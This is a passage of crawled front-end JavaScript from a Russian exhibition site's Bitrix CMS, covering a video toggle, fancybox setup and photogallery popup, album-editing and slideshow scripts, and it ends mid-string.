content:
$(document).ready(function(e){
		console.log('ready');
		
		$('.more_video').on('click', function(e){
			e.preventDefault();
			$('.hidden-video').toggle();	
			console.log('Нажали на кнопку');
			$('.more_video').text($(this).text() == 'Показать еще' ? 'Скрыть' : 'Показать еще');
			});
		$('[data-fancybox]').fancybox({
			toolbar  : false,
			smallBtn : true,
			iframe : {
				preload : false
			},
			
		});
		$("[data-fancybox]").fancybox({
			iframe : {
				css : {
					width : '1000px'
				}
			}
		});
	});

--- FILE ---
content_type: application/javascript
request_url: https://www.mitexpo.ru/bitrix/cache/js/s1/inner/page_94df76c5a87b684ab190e98d06fbdd7e/page_94df76c5a87b684ab190e98d06fbdd7e_v1.js?174531689289148
body_size: 21309
content:

; /* Start:"a:4:{s:4:"full";s:87:"/local/templates/.default/components/bitrix/photogallery/photo/script.js?17296107726106";s:6:"source";s:72:"/local/templates/.default/components/bitrix/photogallery/photo/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function debug_info(text)
{
	container_id = 'debug_info_forum';
	var div = document.getElementById(container_id);
	if (!div || div == null)
	{
		div = document.body.appendChild(document.createElement("DIV"));
		div.id = container_id;
//		div.className = "forum-debug";
		div.style.position = "absolute";
		div.style.width = "170px";
		div.style.padding = "5px";
		div.style.backgroundColor = "#FCF7D1";
		div.style.border = "1px solid #EACB6B";
		div.style.textAlign = "left";
		div.style.zIndex = '7900'; 
		div.style.fontSize = '11px'; 
		
		div.style.left = document.body.scrollLeft + (document.body.clientWidth - div.offsetWidth) - 5 + "px";
		div.style.top = document.body.scrollTop + 5 + "px";
	}
	if (typeof text == "object")
	{
		for (var ii in text)
		{
			div.innerHTML += ii + ': ' + text[ii] + "<br />";
		}
	}
	else
	{
		div.innerHTML += text + "<br />";
	}
	return;
}
/************************************************/

function PhotoPopupMenu()
{
	var _this = this;
	this.active = null;
	this.just_hide_item = false;
	this.events = null;
	
	this.PopupShow = function(div, pos, set_width, set_shadow, events)
	{
		this.PopupHide();
		if (!div) { return; } 
		if (typeof(pos) != "object") { pos = {}; } 

		this.active = div.id;
		
		if (set_width !== false && !div.style.width)
		{
			div.style.width = div.offsetWidth + 'px';
		}
		
		this.events = ((events && typeof events == "object") ? events : null);

		var res = jsUtils.GetWindowSize();
		
		pos['top'] = (pos['top'] ? pos['top'] : parseInt(res["scrollTop"] + res["innerHeight"]/2 - div.offsetHeight/2));
		pos['left'] = (pos['left'] ? pos['left'] : parseInt(res["scrollLeft"] + res["innerWidth"]/2 - div.offsetWidth/2));
		
		jsFloatDiv.Show(div, pos["left"], pos["top"], set_shadow, true, false);
		div.style.display = '';
		
		jsUtils.addEvent(document, "keypress", _this.OnKeyPress);
		
		var substrate = document.getElementById("photo_substrate");
		if (!substrate)
		{
			substrate = document.createElement("DIV");
			substrate.id = 	"photo_substrate";
			substrate.style.position = "absolute";
			substrate.style.display = "none";
			substrate.style.background = "#052635";
			substrate.style.opacity = "0.5";
			substrate.style.top = "0";
			substrate.style.left = "0";
			if (substrate.style.MozOpacity)
				substrate.style.MozOpacity = '0.5';
			else if (substrate.style.KhtmlOpacity)
				substrate.style.KhtmlOpacity = '0.5';
			if (jsUtils.IsIE())
		 		substrate.style.filter += "progid:DXImageTransform.Microsoft.Alpha(opacity=50)";
			document.body.appendChild(substrate);
		}
		
		substrate.style.width = res["scrollWidth"] + "px";
		substrate.style.height = res["scrollHeight"] + "px";
		substrate.style.zIndex = 7500;
		substrate.style.display = 'block';
	}

	this.PopupHide = function()
	{
		this.active = (this.active == null && arguments[0] ? arguments[0] : this.active);
		
		this.CheckEvent('BeforeHide');
		
		var div = document.getElementById(this.active);
		if (div)
		{
			jsFloatDiv.Close(div);
			div.style.display = 'none';
			if (!this.just_hide_item) {div.parentNode.removeChild(div); } 
		}
		var substrate = document.getElementById("photo_substrate");
		if (substrate) { substrate.style.display = 'none'; } 

		this.active = null;
		
		jsUtils.removeEvent(document, "keypress", _this.OnKeyPress);
		
		this.CheckEvent('AfterHide');
		this.events = null;
	}

	this.CheckClick = function(e)
	{
		var div = document.getElementById(_this.active);
		
		if (!div || !_this.IsVisible()) { return; }
		if (!jsUtils.IsIE() && e.target.tagName == 'OPTION') { return false; }
		
		var x = e.clientX + document.body.scrollLeft;
		var y = e.clientY + document.body.scrollTop;

		/*menu region*/
		var posLeft = parseInt(div.style.left);
		var posTop = parseInt(div.style.top);
		var posRight = posLeft + div.offsetWidth;
		var posBottom = posTop + div.offsetHeight;
		
		if (x >= posLeft && x <= posRight && y >= posTop && y <= posBottom) { return; }

		if(_this.controlDiv)
		{
			var pos = jsUtils.GetRealPos(_this.controlDiv);
			if(x >= pos['left'] && x <= pos['right'] && y >= pos['top'] && y <= pos['bottom'])
				return;
		}
		_this.PopupHide();
	}

	this.OnKeyPress = function(e)
	{
		if(!e) e = window.event
		if(!e) return;
		if(e.keyCode == 27)
			_this.PopupHide();
	},

	this.IsVisible = function()
	{
		return (document.getElementById(this.active).style.visibility != 'hidden');
	}, 
	
	this.CheckEvent = function()
	{
		if (!this.events || this.events == null)
		{
			return false;
		}
		
		eventName = arguments[0];
		
		if (this.events[eventName]) 
		{ 
			return this.events[eventName](arguments); 
		} 
		return true;
	}
}
var PhotoMenu;
if (!PhotoMenu) 
	PhotoMenu = new PhotoPopupMenu();

var jsUtilsPhoto = {
	GetElementParams : function(element)
	{
		if (!element) return false;
		if (element.style.display != 'none' && element.style.display != null)
			return {width: element.offsetWidth, height: element.offsetHeight};
		var originstyles = {position: element.style.position, visibility : element.style.visibility, display: element.style.display};
		element.style.position = 'absolute';
		element.style.visibility = 'hidden';
		element.style.display = 'block';
		var result = {width: element.offsetWidth, height: element.offsetHeight};
		element.style.display = originstyles.display;
		element.style.visibility = originstyles.visibility;
		element.style.position = originstyles.position;
		return result;
	}, 
	ClassCreate : function(parent, properties)
	{
		function oClass() { 
			this.init.apply(this, arguments); 
		}
		
		if (parent) 
		{
			var temp = function() { };
			temp.prototype = parent.prototype;
			oClass.prototype = new temp;
		}
		
		for (var property in properties)
			oClass.prototype[property] = properties[property];
		if (!oClass.prototype.init)
			oClass.prototype.init = function() {};
		
		oClass.prototype.constructor = oClass;
		
		return oClass;
	}, 
	ObjectsMerge : function(arr1, arr2)
	{
		var arr3 = {};
		for (var key in arr1)
			arr3[key] = arr1[key];
		for (var key in arr2)
			arr3[key] = arr2[key];
		return arr3;
	}
}; 

window.bPhotoMainLoad = true;
/* End */
;
; /* Start:"a:4:{s:4:"full";s:99:"/bitrix/components/bitrix/photogallery.section.list/templates/.default/script.min.js?17296107245767";s:6:"source";s:80:"/bitrix/components/bitrix/photogallery.section.list/templates/.default/script.js";s:3:"min";s:84:"/bitrix/components/bitrix/photogallery.section.list/templates/.default/script.min.js";s:3:"map";s:84:"/bitrix/components/bitrix/photogallery.section.list/templates/.default/script.map.js";}"*/
function EditAlbum(e){var o=new BX.CDialog({title:"",content_url:e+(e.indexOf("?")!==-1?"&":"?")+"AJAX_CALL=Y",buttons:[BX.CDialog.btnSave,BX.CDialog.btnCancel],width:600,height:400});o.Show();BX.addCustomEvent(o,"onWindowRegister",(function(){o.adjustSizeEx();var e=BX("bxph_name");if(e){BX.focus(e);if(BX("bxph_pass_row")){BX("bxph_use_password").onclick=function(){var e=!!this.checked;BX("bxph_pass_row").style.display=e?"":"none";BX("bxph_photo_password").disabled=!e;if(e)BX.focus(BX("bxph_photo_password"));o.adjustSizeEx()}}}else{}}));o.ClearButtons();o.SetButtons([new BX.CWindowButton({title:BX.message("JS_CORE_WINDOW_SAVE"),id:"savebtn",action:function(){var e=o.Get().getElementsByTagName("form")[0];if(e.action.indexOf("icon")==-1)CheckForm(e);else CheckFormEditIcon(e)}}),o.btnCancel]);window.oPhotoEditAlbumDialog=o}function CheckForm(form){if(typeof form!="object")return false;oData={AJAX_CALL:"Y"};for(var ii in form.elements){if(form.elements[ii]&&form.elements[ii].name){if(form.elements[ii].type&&form.elements[ii].type.toLowerCase()=="checkbox"){if(form.elements[ii].checked==true)oData[form.elements[ii].name]=form.elements[ii].value}else oData[form.elements[ii].name]=form.elements[ii].value}}if(BX.SidePanel&&BX.SidePanel.Instance.getTopSlider()===BX.SidePanel.Instance.getSliderByWindow(window)){oData.SLIDER="Y"}BX.showWait("photo_window_edit");window.oPhotoEditAlbumDialogError=false;BX.ajax.post(form.action,oData,(function(data){setTimeout((function(){BX.closeWait("photo_window_edit");result={};if(window.oPhotoEditAlbumDialogError!==false){var errorTr=BX("bxph_error_row");errorTr.style.display="";errorTr.cells[0].innerHTML=window.oPhotoEditAlbumDialogError;window.oPhotoEditAlbumDialog.adjustSizeEx()}else{try{eval("result = "+data+";");if(result["url"]&&result["url"].length>0){if(BX.SidePanel&&BX.SidePanel.Instance.getTopSlider()===BX.SidePanel.Instance.getSliderByWindow(window)){window.location.href=result["url"]}else{BX.reload(result["url"])}}var arrId={NAME:"photo_album_name_",DATE:"photo_album_date_",DESCRIPTION:"photo_album_description_"};for(var ID in arrId){if(BX(arrId[ID]+result["ID"]))BX(arrId[ID]+result["ID"]).innerHTML=result[ID]}var res=BX("photo_album_info_"+result["ID"]);if(res){if(result["PASSWORD"].length<=0)res.className=res.className.replace("photo-album-password","");else res.className+=" photo-album-password "}window.oPhotoEditAlbumDialog.Close()}catch(e){var errorTr=BX("bxph_error_row");errorTr.style.display="";errorTr.cells[0].innerHTML=BXPH_MESS.UnknownError;window.oPhotoEditAlbumDialog.adjustSizeEx()}}}),200)}))}function CheckFormEditIcon(form){if(typeof form!="object")return false;oData={AJAX_CALL:"Y"};for(var ii in form.elements){if(form.elements[ii]&&form.elements[ii].name){if(form.elements[ii].type&&form.elements[ii].type.toLowerCase()=="checkbox"){if(form.elements[ii].checked==true)oData[form.elements[ii].name]=form.elements[ii].value}else oData[form.elements[ii].name]=form.elements[ii].value}}oData["photos"]=[];for(var ii=0;ii<form.elements["photos[]"].length;ii++){if(form.elements["photos[]"][ii].checked==true)oData["photos"].push(form.elements["photos[]"][ii].value)}BX.showWait("photo_window_edit");window.oPhotoEditIconDialogError=false;BX.ajax.post(form.action,oData,(function(data){setTimeout((function(){BX.closeWait("photo_window_edit");var result={};if(window.oPhotoEditIconDialogError!==false){var errorCont=BX("bxph_error_cont");errorCont.style.display="";errorCont.innerHTML=window.oPhotoEditIconDialogError+"<br/>";window.oPhotoEditAlbumDialog.adjustSizeEx()}else{try{eval("result = "+data+";")}catch(e){result={}}if(parseInt(result["ID"])>0){if(BX("photo_album_img_"+result["ID"]))BX("photo_album_img_"+result["ID"]).src=result["SRC"];else if(BX("photo_album_cover_"+result["ID"]))BX("photo_album_cover_"+result["ID"]).style.backgroundImage="url('"+result["SRC"]+"')";window.oPhotoEditAlbumDialog.Close()}else{var errorTr=BX("bxph_error_row");errorTr.style.display="";errorTr.cells[0].innerHTML=BXPH_MESS.UnknownError;window.oPhotoEditAlbumDialog.adjustSizeEx()}}}),200)}))}function DropAlbum(url,id){BX.showWait("photo_window_edit");window.oPhotoEditAlbumDialogError=false;if(id>0){var pAlbum=BX("photo_album_info_"+id);if(pAlbum)pAlbum.style.display="none"}BX.ajax.post(url,{AJAX_CALL:"Y"},(function(data){setTimeout((function(){BX.closeWait("photo_window_edit");if(window.oPhotoEditAlbumDialogError!==false)return alert(window.oPhotoEditAlbumDialogError);try{eval("result = "+data+";");if(result["ID"]){var pAlbum=BX("photo_album_info_"+result["ID"]);if(pAlbum&&pAlbum.parentNode)pAlbum.parentNode.removeChild(pAlbum)}}catch(e){if(id>0){var pAlbum=BX("photo_album_info_"+id);if(pAlbum&&pAlbum.parentNode)pAlbum.style.display=""}if(window.BXPH_MESS)return alert(window.BXPH_MESS.UnknownError)}}),200)}));return false}window.__photo_check_name_length_count=0;function __photo_check_name_length(){var e=document.getElementsByTagName("a");var o=false;for(var t=0;t<e.length;t++){var i=e[t];if(!i.id.match(/photo\_album\_name\_(\d+)/gi))continue;o=true;if(i.offsetHeight<=i.parentNode.offsetHeight)continue;var r=i.parentNode;var n=i.innerHTML.replace(/\<wbr\/\>/gi,"").replace(/\<wbr\>/gi,"").replace(/\&shy\;/gi,"");while(r.offsetHeight<i.offsetHeight||r.offsetWidth<i.offsetWidth){if(r.offsetHeight<i.offsetHeight/2||r.offsetWidth<i.offsetWidth/2)n=n.substr(0,parseInt(n.length/2));else n=n.substr(0,n.length-2);i.innerHTML=n}i.innerHTML+="...";if(r.offsetHeight<i.offsetHeight||r.offsetWidth<i.offsetWidth)i.innerHTML=n.substr(0,n.length-3)+"..."}if(!o){window.__photo_check_name_length_count++;if(window.__photo_check_name_length_count<7)setTimeout(__photo_check_name_length,250)}}setTimeout(__photo_check_name_length,250);
/* End */
;
; /* Start:"a:4:{s:4:"full";s:136:"/local/templates/.default/components/bitrix/photogallery/photo/bitrix/photogallery.detail.list.ex/.default/script.min.js?172961077275600";s:6:"source";s:116:"/local/templates/.default/components/bitrix/photogallery/photo/bitrix/photogallery.detail.list.ex/.default/script.js";s:3:"min";s:120:"/local/templates/.default/components/bitrix/photogallery/photo/bitrix/photogallery.detail.list.ex/.default/script.min.js";s:3:"map";s:120:"/local/templates/.default/components/bitrix/photogallery/photo/bitrix/photogallery.detail.list.ex/.default/script.map.js";}"*/
(function(window){window.BXPhotoSlider=function(t){var e=this;this.MESS=t.MESS;this.bSceletonCreated=false;this.id=t.id||"bxph_detail_list";this.uniqueId=t.uniqueId;this.itemsCount=t.itemsCount;this.actionUrl=t.actionUrl;this.responderUrl=t.responderUrl;this.actionPostUrl=t.actionUrl===true?this.actionUrl:false;this.sign=t.sign;this.reqParams=t.reqParams;this.checkParams=t.checkParams;this.userSettings=t.userSettings;this.itemsPageSize=t.itemsPageSize;this.bSectionOpened=this.userSettings.detail_view=="Y";this.reloadItemsOnload=t.reloadItemsOnload;this.cacheRaitingReq=t.cacheRaitingReq;this._bFirstDisplay=true;this.bArrowControllEnabled=true;this.bEscCloseEnabled=true;this.userUrl=t.userUrl;this.sectionUrl=t.sectionUrl;this.pElementsCont=t.pElementsCont;this.srcIndex={};this.sections={};for(var i in t.sections)this.sections[t.sections[i]["ID"]]=t.sections[i]["NAME"];this.perm=t.permissions;this.perm.view=!!this.perm.view;this.perm.edit=!!this.perm.edit;this.perm.moderate=!!this.perm.moderate;this.perm.viewComment=!!this.perm.viewComment;this.perm.addComment=!!this.perm.addComment;this.useComments=t.useComments=="Y"&&this.perm.viewComment;this.commentsType=t.commentsType=="blog"?"blog":"forum";this.useRatings=t.useRatings=="Y";this.bShowSourceLink=t.showSourceLink!="N";this.bShowEditControls=this.perm.edit;this.showViewsCont=t.showViewsCont!=="N";this.Mode=this.userSettings.view_mode=="auto"?"auto":"fixed";this.moderation=t.moderation=="Y";this.theme=this.userSettings.theme=="light"?"light":"dark";this.bChangeTheme=true;this.itemUrl=t.itemUrl;this.itemUrlHash=t.itemUrlHash;this.player=false;this.Items=[];this.ItemIndex={};this.currentIndex=0;this.PageQueue={};this.LoadedPages={};this.LoadedPages[parseInt(t.currentPage)]=true;this.fixedSize=735;this.Rotated={};this.state="ready";this.showAddCommentsCount=1;this.HandleItems(t.items);this.AttachThumbnailsEvents();if(window.location.hash)window.location.hash.replace(new RegExp(this.itemUrlHash.replace("#ELEMENT_ID#","(\\d+)"),"ig"),function(t,i){e.currentItem=parseInt(i)||0});if(!this.currentItem)this.currentItem=parseInt(t.currentItem)||0;if(this.currentItem>0){if(typeof this.ItemIndex[this.currentItem]!="undefined"){this.OpenPopup(this.currentItem)}else{BX.showWait("photo_load_items");BX.addCustomEvent(this,"OnAfterItemsLoaded",BX.proxy(this.OnAfterCurrentItemsLoaded,this));this.LoadItems(this.currentItem,false,false)}}BX.addCustomEvent(window,"onMoreItemsLoaded",BX.proxy(this.OnMoreItemsLoaded,this))};window.BXPhotoSlider.prototype={HandleItems:function(t){for(var e in t){t[e].index=parseInt(t[e].index);t[e].comments=parseInt(t[e].comments)||0;t[e].shows=parseInt(t[e].shows)||0;this.Items[t[e].index]=t[e];this.ItemIndex[t[e].id]=t[e].index;t[e].bShowed=false}BX.onCustomEvent(this,"OnAfterItemsHandled",[this.Items]);if(this.oTopSlider&&!this.reloadItemsOnload)this.oTopSlider.HandleItems(this.Items)},OpenPopup:function(t){this.windowInnerSize=BX.GetWindowInnerSize(document);if(top.oBXPhotoList&&top.oBXPhotoList[this.uniqueId]&&top.oBXPhotoList[this.uniqueId].bWasJustDragged)return;if(this.currentItem>0){var e=this.GetById(t);var i=this.sectionUrl.replace("#SECTION_ID#",e.album_id);if(e.gallery_id)i=i.replace("#USER_ALIAS#",e.gallery_id);this.startLocation={href:i,hash:""}}else this.startLocation={href:window.location.href,hash:window.location.hash};this.startWndSize=BX.GetWindowScrollPos();if(!this.bSceletonCreated||!BX.isNodeInDom(this.pFixedOverlay))this.CreateSceleton();if(!this.bAjaxNaviEnabled)this.InitAjaxNavi();this.pFixedOverlay.style.display="";this.bPopupOpened=true;this.InitPopupEvents(true);this.ChangeMode(this.Mode,false);this.DisplayItem(t);if(this.reloadItemsOnload){this._currentItemId=t;BX.addCustomEvent(this,"OnBeforeItemsLoaded",BX.proxy(this._CleanItemsArray,this));BX.addCustomEvent(this,"OnAfterItemsHandled",BX.proxy(this._RedisplayItemAfterItemsReloading,this));this.LoadItems(parseInt(this.reloadItemsOnload),false,false)}BX.addClass(document.body,"photo-body-overlay");if(!BX.browser.IsDoctype()&&BX.browser.IsIE())this.pFixedOverlay.style.top=BX.GetWindowScrollPos(document).scrollTop+"px"},ClosePopup:function(){if(this.bPopupOpened){this._bFirstDisplay=true;this.pFixedOverlay.style.display="none";this.bPopupOpened=false;this.InitPopupEvents(false);BX.removeClass(document.body,"photo-body-overlay");this.SetUrl(this.startLocation.href,this.startLocation.hash);this.SaveRotatedItems();if(BX.browser.IsIE()){var t=this,e;setTimeout(function(){e=BX.GetWindowScrollPos();if(e.scrollTop!=t.startWndSize.scrollTop)BX.GetDocElement().scrollTop=t.startWndSize.scrollTop},100);setTimeout(function(){e=BX.GetWindowScrollPos();if(e.scrollTop!=t.startWndSize.scrollTop)BX.GetDocElement().scrollTop=t.startWndSize.scrollTop},300)}}return false},InitPopupEvents:function(t){if(t===true){BX.bind(document,"keyup",BX.proxy(this.OnKeyUp,this));BX.bind(window,"beforeunload",BX.proxy(this.SaveRotatedItems,this));BX.bind(window,"resize",BX.proxy(this.OnResize,this))}else{BX.unbind(document,"keyup",BX.proxy(this.OnKeyUp,this));BX.unbind(window,"beforeunload",BX.proxy(this.SaveRotatedItems,this));BX.unbind(window,"resize",BX.proxy(this.OnResize,this))}},InitAjaxNavi:function(){var t=this;this.oAjaxNavi={pObj:this,getState:function(){if(this.pObj&&this.pObj.Items&&this.pObj.Items[this.pObj.currentIndex])return{index:this.pObj.currentIndex,id:this.pObj.Items[this.pObj.currentIndex].id};return{}},setState:function(e){if(e&&e.id)t.DisplayItem(e.id,true,false)}};BX.ajax.history.init(this.oAjaxNavi)},SetUrl:function(t,e){BX.ajax.history.put(this.oAjaxNavi.getState(),t,e)},Previous:function(t){if(this.slideShowStatus=="play")this.StopSlideShow();return this.ShowItem(this.currentIndex-1,"prev",t!==false)},Next:function(t,e){if(!e&&this.slideShowStatus=="play")this.StopSlideShow();return this.ShowItem(this.currentIndex+1,"next",t!==false)},ShowItem:function(t,e,i,s){this.SaveRotatedItems(true);if(!this.Items||!this.Items.length)return;var o=false;if(t>=this.itemsCount){t=0;o="first";if(!i||this.itemsCount<=1)return false}else if(t<0){t=this.itemsCount-1;o="last";if(!i||this.itemsCount<=1)return false}if(this.Items[t]){this.DisplayItem(this.Items[t].id,s)}else{if(!e)return;if(o===false)o=this.Items[e=="next"?t-1:t+1].id;this.LoadItems(o,e)}return true},LoadPage:function(t){if(this.itemsPageCount&&this.itemsPageCount<t){if(this.PageQueue[t])delete this.PageQueue[t];return}if(!this.LoadedPages[t]&&!this.PageQueue[t]){if(this.state=="loading")this.PageQueue[t]=true;else this.LoadItems("page",false,false,t)}},LoadItems:function(t,e,i,s){var o={UCID:this.uniqueId,sessid:BX.bitrix_sessid(),current:{id:t},include_subsection:"Y",return_array:"Y",ELEMENT_ID:t,AJAX_CALL:"Y"};if(e!==false)o.direction=e=="next"?"next":"prev";this.state="loading";if(t=="last")o.last_page=Math.ceil(this.itemsCount/this.itemsPageSize);if(t=="page")o.page_num=parseInt(s)||0;var n=this;window.bxphres=false;BX.onCustomEvent(this,"OnBeforeItemsLoaded",[o]);BX.ajax.get(this.actionUrl,o,function(t){setTimeout(function(){n.CheckActionPostUrl();if(window.bxphres.itemsPageSize)n.itemsPageSize=parseInt(window.bxphres.itemsPageSize);if(window.bxphres.itemsCount)n.itemsCount=parseInt(window.bxphres.itemsCount);if(window.bxphres.pageCount)n.itemsPageCount=parseInt(window.bxphres.pageCount);if(window.bxphres&&window.bxphres.items)n.HandleItems(window.bxphres.items);n.LoadedPages[parseInt(window.bxphres.currentPage)]=true;if(n.PageQueue[parseInt(window.bxphres.currentPage)]===true)delete n.PageQueue[parseInt(window.bxphres.currentPage)];n.state="ready";if(i!==false){if(e=="next")n.Next();else if(e=="prev")n.Previous()}BX.onCustomEvent(n,"OnAfterItemsLoaded");var t,s;for(t in n.PageQueue)if(n.PageQueue[t]===true&&!n.LoadedPages[t])s=t;if(s)n.LoadItems("page",false,false,s)},100)})},PreloadItems:function(){return;var t=false;var e=false;if(this.minIndex>0&&this.currentIndex-this.minIndex<10)t=true;else if(this.maxIndex<this.itemsCount-1&&this.maxIndex-this.currentIndex<30)e=true;else if(this.minIndex>0&&this.currentIndex-this.minIndex<30)t=true;if(!this._iterrations)this._iterrations=0;if(++this._iterrations>30)return clearInterval(this.preloadItemsInt);if(t)return this.LoadItems(this.Items[this.minIndex].id,"prev",false);if(e)return this.LoadItems(this.Items[this.maxIndex].id,"next",false);if(this.minIndex==0&&this.maxIndex==this.itemsCount-1)clearInterval(this.preloadItemsInt)},GetById:function(t){if(typeof this.ItemIndex[t]!="undefined"&&this.Items[this.ItemIndex[t]])return this.Items[this.ItemIndex[t]];return false},OnAfterItemLoad:function(){},DisplayItem:function(t,e,i){var s=this;if(this._DisplayTimeout){clearTimeout(this._DisplayTimeout);this._DisplayTimeout=null}var o=this.GetById(t);if(o===false){this._DisplayTimeout=setTimeout(function(){s.DisplayItem(t,e)},100);return}if(o===false||this.currentIndex===parseInt(o.index)&&!this._bFirstDisplay)return;this._bFirstDisplay=false;this.currentIndex=parseInt(o.index);if(i!==false&&!this.reloadItemsOnload){var n=this.itemUrl.replace("#ELEMENT_ID#",t);n=n.replace("#SECTION_ID#",o.album_id);if(o.gallery_id)n=n.replace("#USER_ALIAS#",o.gallery_id);var r=this.itemUrlHash.replace("#ELEMENT_ID#",t);r=r.replace("#SECTION_ID#",o.album_id);if(o.gallery_id)r=r.replace("#USER_ALIAS#",o.gallery_id);this.SetUrl(n,r)}this.topPager.current.innerHTML=parseInt(o.index)+1;this.topPager.count.innerHTML=parseInt(this.itemsCount)<parseInt(o.index)+1?parseInt(o.index)+1:this.itemsCount;if(this.RotateCont&&this.RotateCont.parentNode){this.RotateCont.parentNode.removeChild(this.RotateCont);this.RotateCont=null}o.srcLoaded=false;if(this.pImage&&this.pImage.parentNode)this.pImage.parentNode.removeChild(this.pImage);if(o.saveRotationProcess){this.pImageWait.style.display=""}else{var h=o.big_src||o.src;this.pImage=this.pImgCell.appendChild(BX.create("IMG",{props:{src:h,className:"photo-image-loading",id:"bx-ph-"+o.id}}));this.pImageWait.style.display="";this.pImage.onload=function(){s.ImageOnload(parseInt(this.id.substr("bx-ph-".length)))};if(this._photoOnloadInterval){clearInterval(this._photoOnloadInterval);this._photoOnloadInterval=null}if(!s.pImage.complete&&!o.srcLoaded){this._photoOnloadInterval=setInterval(function(){if(s.pImage.complete)s.ImageOnload(o.id);if(o.srcLoaded){clearInterval(s._photoOnloadInterval);s._photoOnloadInterval=null}},100)}else{this.ImageOnload(o.id)}this.CleanRotation(false);this.CheckImageSize(o)}this.CheckFullModeDisplay(o);this.DisplayItemDetails(o);this.pCommentsCont.innerHTML="";this.ShowComWait(false);if(this.useComments){o.comments=parseInt(o.comments);if(o.comments>0){this.pComCount.innerHTML=o.comments;if(this.reloadItemsOnload)this.ShowComWait(true)}if(!this.reloadItemsOnload){if(o.comments>0){this.pShowMoreComLink.style.display="none";if(o.savedComments&&this._CommentsParams){this.pCommentsCont.innerHTML=o.savedComments;this._CommentsParams.navParams=o.savedNavparams;this.UpdateCommentsCount()}else{this.GetComments(o.id)}}else{if(!this._CommentsParams)this.GetComments(o.id);this.pShowMoreComLink.style.display="none";this.pComCount.innerHTML="0"}if(this._CommentsParams&&this.perm.addComment){if(this._CommentsParams.elementId)this._CommentsParams.elementId.value=o.id;if(this._CommentsParams.textarea){this._CommentsParams.textarea.value=o.savedCommentText||"";this.CheckTextareaActivity(this._CommentsParams.textarea,true)}}if(this.perm.addComment){if(this.commentsType=="forum"){if(o.comments>this.showAddCommentsCount){this.pAddCommentForm.style.display="none";this.pAddComLink.style.display=""}else{this.pAddCommentForm.style.display="block";this.pAddComLink.style.display="none"}}else{this.pAddCommentForm.style.display="block"}}}}this.pActionsCont.style.display=this.reloadItemsOnload?"none":"";if(this.oTopSlider&&e!==false)this.oTopSlider.SelectItem(o);if(!o.bShowed||this.useRatings)this.OnItemShowed(o)},DisplayItemDetails:function(t){this.CancelItemDescription(t);var e=this.sectionUrl.replace("#SECTION_ID#",t.album_id);if(t.gallery_id)e=e.replace("#USER_ALIAS#",t.gallery_id);this.pAlbumLink.href=e;this.pAlbumLink.innerHTML=t.album_name;this.pAuthorLink.href=this.userUrl.replace(/#USER_ID#/gi,t.author_id);if(t.gallery_id&&this.pAuthorLink.href.toLowerCase().indexOf("#user_alias#"))this.pAuthorLink.href=this.pAuthorLink.href.replace(/#USER_ALIAS#/gi,t.gallery_id);this.pAuthorLink.innerHTML=t.author_name;if(this.pViews)this.pViews.innerHTML=t.shows;this.pTags.innerHTML="";if(t.tags!=""){this.pTags.parentNode.style.display="";if(t.tags_array){this.pTags.appendChild(BX.create("SPAN",{text:this.MESS.tags+": "}));for(var i=0,s=t.tags_array.length;i<s;i++){name=t.tags_array[i]["TAG_NAME"];href=t.tags_array[i]["TAG_URL"];this.pTags.appendChild(BX.create("A",{props:{href:href},text:name}));if(i<s-1)this.pTags.appendChild(document.createTextNode(", "))}}else{this.pTags.innerHTML=this.MESS.tags+": "+BX.util.htmlspecialchars(t.tags)}}else{this.pTags.parentNode.style.display="none"}this.pDate.innerHTML=this.MESS.created+" "+t.date;if(this.bShowSourceLink)this.pSourceLink.href=t.big_src||t.src;if(this.moderation)this.SetWarning(t["active"]!="Y"?"active":false)},SetWarning:function(t){if(!this.pTopWarning)this.pTopWarning=this.pImgCell.appendChild(BX.create("DIV"));this.pTopWarning.className="photo-top-warning"+(t?" photo-top-not-"+t:"");if(t=="active"){this.pTopWarning.style.top=Math.round((parseInt(this.pImgCell.offsetHeight)/2||300)-10)+"px";this.pTopWarning.innerHTML="<span>"+this.MESS.notModerated+"</span>";if(this.perm.moderate){var e=this.pTopWarning.appendChild(BX.create("A",{props:{href:"javascript: void(0)",className:"photo-top-not-warn-link"},html:this.MESS.activateNow}));e.onclick=BX.proxy(this.ActivateItem,this);var i=this.pTopWarning.appendChild(BX.create("A",{props:{href:"javascript: void(0)",className:"photo-top-not-warn-link"},html:this.MESS.deleteNow}));i.onclick=BX.proxy(this.DeleteItem,this)}}},ImageOnload:function(t){var e=this.GetById(t);if(e.index==this.currentIndex&&!e.srcLoaded){e.srcLoaded=true;this.pImageWait.style.display="none";BX.removeClass(this.pImage,"photo-image-loading");BX.onCustomEvent(this,"OnItemLoaded",[e]);setTimeout(BX.proxy(this.AdjustControls,this),100);this.PreloadImages(e)}},CreateSceleton:function(){var t=this;var e=BX.findChild(document.body,{className:"photo-fixed-overlay"});if(e)BX.cleanNode(e,true);this.pFixedOverlay=document.body.appendChild(BX.create("DIV",{props:{className:!BX.browser.IsDoctype()&&BX.browser.IsIE()?"photo-fixed-overlay photo-quirks-mode":"photo-fixed-overlay sds"}}));this.pTable=this.pFixedOverlay.appendChild(BX.create("TABLE",{props:{className:"photo-main-table",cellSpacing:0}}));var i=this.pTable.insertRow(-1);var s=BX.adjust(i.insertCell(-1),{attrs:{className:"photo-prev-slide-wrap"}}),o=BX.adjust(i.insertCell(-1),{attrs:{className:"photo-main-block-wrap"}}),n=BX.adjust(i.insertCell(-1),{attrs:{className:"photo-next-slide-wrap"}});this.pMainCell=o;this.prevPhotoLink=s.appendChild(BX.create("a",{props:{href:"javascript: void(0)",className:"photo-prev-slide"},html:"<span></span>"}));this.closeLink=n.appendChild(BX.create("a",{props:{href:"javascript: void(0)",className:"photo-close"},html:"<span></span>"}));this.nextPhotoLink=n.appendChild(BX.create("a",{props:{href:"javascript: void(0)",className:"photo-next-slide"},html:"<span></span>"}));this.prevPhotoLink.onclick=BX.proxy(this.Previous,this);this.nextPhotoLink.onclick=BX.proxy(this.Next,this);this.closeLink.onclick=BX.proxy(this.ClosePopup,this);this.pOverlay=this.pFixedOverlay.appendChild(BX.create("DIV",{props:{className:"photo-overlay"},style:{height:"800px"}}));this.pPopup=o.appendChild(BX.create("DIV",{props:{className:"photo-wrap"}})).appendChild(BX.create("DIV",{props:{className:"photo-main"}}));this.pPopupTop=this.pPopup.appendChild(BX.create("DIV",{props:{className:"photo-top"}}));var r=this.pPopupTop.appendChild(BX.create("DIV",{props:{className:"photo-top-nav"}})),h=r.appendChild(BX.create("DIV",{props:{className:"photo-pager"},html:'<span class="photo-current-page">#</span><span>'+this.MESS.from+'</span><span 